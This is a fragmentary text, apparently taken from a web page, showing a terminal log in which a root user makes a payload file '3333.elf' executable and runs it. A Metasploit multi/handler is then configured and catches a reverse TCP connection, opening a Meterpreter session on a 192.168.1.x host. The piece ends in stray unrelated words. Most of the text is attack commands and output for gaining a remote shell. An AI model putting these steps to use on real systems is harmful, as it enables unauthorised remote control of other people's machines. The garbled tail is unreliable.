 drwx------  2 root root    4096 Nov 17 01:16 .
drwxr-xr-x 23 root root    4096 Nov 17 01:08 ..
-rw-r--r--  1 root root 1068952 Nov 17 01:14 3333.elf
-rw-------  1 root root     383 Jan 23  2020 .bash_history
-rw-r--r--  1 root root    3106 Feb 19  2014 .bashrc
-rw-r--r--  1 root root     140 Feb 19  2014 .profile
root@ubuntu:~# chmod 777 3333.elf
chmod 777 3333.elf
root@ubuntu:~# ./3333.elf
./3333.elf
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (3045380 bytes) to 192.168.1.132
[*] Meterpreter session 1 opened (192.168.1.128:3333 -> 192.168.1.132:37062) at 2024-11-17 17:17:37 +0800
meterpreter >
VPN
UI
n++...
方式